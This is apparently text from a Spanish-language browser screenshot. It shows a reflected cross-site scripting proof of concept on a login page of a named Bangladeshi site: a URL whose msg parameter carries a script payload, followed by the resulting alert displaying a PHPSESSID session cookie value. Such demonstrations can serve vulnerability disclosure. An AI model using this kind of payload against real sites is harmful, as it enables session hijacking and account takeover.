 No es seguro reb.teletalk.com.bd/login.php?msg=<script>alert(document.cookie)</script>
reb.teletalk.com.bd dice
PHPSESSID=3o2a65ekshbs9knfm7poi424j5
Aceptar